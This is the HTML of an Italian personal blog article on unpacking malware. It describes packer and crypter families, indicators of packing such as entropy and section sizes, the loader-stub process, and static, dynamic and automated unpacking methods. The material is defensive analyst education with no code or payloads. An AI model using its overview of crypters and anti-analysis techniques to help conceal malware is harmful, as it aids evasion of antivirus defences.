
<file: article2.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Unpacking Malware</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Unpacking Malware</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item"><a href="index.html" class="nav-link">Home</a></li>
                    <li class="nav-item"><a href="cv.html" class="nav-link">CV</a></li>
                    <li class="nav-item"><a href="blog.html" class="nav-link">Blog</a></li>
                    <li class="nav-item"><a href="index.html#contacts" class="nav-link">Contatti</a></li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main class="article-main">
        <div class="container">
            <nav class="breadcrumb">
                <a href="index.html">Home</a> → 
                <a href="blog.html">Blog</a> → 
                <span>Unpacking Malware</span>
            </nav>

            <article class="article-content">
                <header class="article-header">
                    <div class="article-meta">
                        <span class="article-date">17 Ottobre 2025</span>
                        <span class="article-category">Malware Analysis</span>
                    </div>
                    <h1>Unpacking Malware — Rilevazione e tipologie di packer</h1>
                    <p class="article-subtitle">
                        Packer è un software che protegge altri programmi applicando tecniche come offuscamento, compressione, virtualizzazione e altre trasformazioni. Viene impiegato sia per proteggere software legittimi sia, purtroppo, per nascondere malware.
                    </p>
                </header>

                <div class="article-body">
                    <section>
                        <h2>Tipologie di packer e crypter</h2>
                        <p>
                            <strong>Packer gratuiti / open source</strong> — frequentemente usati per «packare» malware meno sofisticati.<br>
                            Esempio: UPX, nPack, MEW, PolyCriptor, MPRESS, PE-PROTECTOR.
                        </p>
                        <p>
                            <strong>Crypter / packer custom per malware</strong> — strumenti sviluppati ad hoc da gruppi di criminali o venduti nel dark web per offuscare il payload ed evadere le soluzioni antivirus. Esempi di nomi circolanti: Warzone Crypter, Yakuza Killer, Attila Crypter, AspireCrypt, Spartan Crypter.<br>
                                                    </p>
                        <p>
                            <strong>Packer commerciali</strong> — soluzioni professionali create per proteggere software legittimi; sono generalmente i più difficili da analizzare e, occasionalmente, vengono usati anche dai creatori di malware.<br> Esempi: VMProtect, Themida, Obsidium, Armadillo, ASPack, PELock.
                        </p>
                    </section>

                    <hr>

                    <section>
                        <h2>Come rilevare se un file è packed</h2>
                        <p>
                            Esistono diversi approcci e indicatori che suggeriscono che un binario è stato «packato». Alcuni strumenti utili: <strong>Detect-It-Easy</strong> (per rilevamento di firme) e <strong>PEstudio</strong> (analisi manuale dei campi PE). I principali segnali sono:
                        </p>
                        <ul>
                            <li><strong>Signatures</strong> — strumenti come Detect-It-Easy cercano firme note di packer/crypter e possono indicare la presenza di packing.</li>
                            <li><strong>Strings</strong> — un’assenza di stringhe leggibili o la presenza di molte stringhe «inutili» o senza senso può indicare compressione o cifratura.</li>
                            <li><strong>Imports</strong> — l’assenza di tabelle di importazione coerenti o la presenza di importazioni ambigue è spesso un indizio di packing.</li>
                            <li><strong>Section name</strong> — molti packer aggiungono sezioni extra al PE (ad es. sezioni con nome riconoscibile come <code>.UPX</code>), che possono rivelare il packer usato.</li>
                            <li><strong>Entropy</strong> — l’entropia misura la casualità del contenuto di una sezione o del file: valori elevati sono tipici di dati compressi o cifrati e rappresentano un forte indicatore di packing.</li>
                            <li><strong>Raw / Virtual sizes</strong> — differenze marcate tra la dimensione raw (numero di byte effettivi della sezione nel file su disco) e la virtual size (spazio che la sezione occupa in memoria una volta caricata) possono indicare che la sezione contiene codice compresso o cifrato che viene decompresso o ricostruito in memoria.</li>
                        </ul>
                    </section>

                    <hr>

                    <section>
                        <h2>Breve panoramica: come avviene il processo di packing di un malware</h2>
                        <p>Il processo tipico (semplificato) è il seguente:</p>
                        <ol>
                            <li><strong>Pre-elaborazione del payload</strong> — il codice originale viene compresso, cifrato e/o offuscato; possono essere applicate tecniche di trasformazione del codice (virtualizzazione, metamorfismo, ecc.).</li>
                            <li><strong>Creazione del wrapper/loader</strong> — si genera un eseguibile contenente un loader: un piccolo stub che contiene il payload compresso/cifrato e la logica per decomprimerlo o decifrarlo.</li>
                            <li><strong>Caricamento ed esecuzione</strong> — alla esecuzione, il loader alloca memoria, decodifica o decompresse il payload e risolve le importazioni mancanti (IAT), riparando eventuali riferimenti necessari.</li>
                            <li><strong>Trasferimento del controllo</strong> — una volta ricostruito il codice eseguibile in memoria, il loader trasferisce il controllo al payload decriptato/decodificato, che prosegue l’esecuzione come se non fosse stato trasformato.</li>
                            <li><strong>Tecniche anti-analisi</strong> — molti packer integrano contromisure (anti-debug, anti-emulatori, anti-VM, checksum, anti-dumping) per ostacolare l’analisi statica e dinamica.</li>
                        </ol>
                        <figure style="max-width:800px; margin:20px auto; text-align:center;">
                            <img src="pack.png" alt="Diagramma del processo di packing e unpacking di un eseguibile PE" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">La figura mostra come il file originale venga offuscato e incapsulato in un loader (packing) e cosa avviene al momento dell’esecuzione quando lo stub di unpacking ricostruisce il PE originale in memoria.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>Metodi per unpackare un packed</h2>

                        <h3>1. Staticamente — reverse engineering del processo di packing</h3>
                        <p>Analisi statica significa studiare il binario senza eseguirlo, ricostruendone la logica di packing tramite reverse engineering.</p>

                        <h3>2. Dinamicamente — debugging ed estrazione a runtime</h3>
                        <p>Analisi dinamica significa eseguire il binario in un ambiente di debug controllato e osservare lo stub mentre decripta/decomprime il payload.</p>
                        <p>Tecnica comune: impostare breakpoint su API di memoria e protezione (es. <code>VirtualAlloc</code>, <code>VirtualProtect</code>, <code>WriteProcessMemory</code>, <code>MapViewOfFile</code>, <code>CreateRemoteThread</code>, <code>LoadLibrary</code>, <code>GetProcAddress</code>) e catturare il codice ricostruito in memoria.</p>

                        <h3>3. Automaticamente — strumenti e sandbox automatizzate</h3>
                        <p>Esistono tool e servizi che automatizzano parte dell’unpacking o rilevano i cambiamenti a runtime.</p>
                        <p>Strumenti utili: sandbox di analisi dinamica, <strong>PE-sieve</strong> / <strong>HookFinder</strong> / generic process dumper, servizi online di unpacking (quando consentito).</p>
                    </section>

                </div>
  <footer class="article-footer">
                    <div class="article-nav">
                        <a href="blog.html" class="btn btn-secondary">← Torna al Blog</a>
                        <a href="article2.html" class="btn btn-primary">Prossimo Articolo →</a>
                    </div>
                </footer>

            </article>

        </div>
    </main>

       <footer id="contacts" role="contentinfo">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script></body>
</html>
</file>



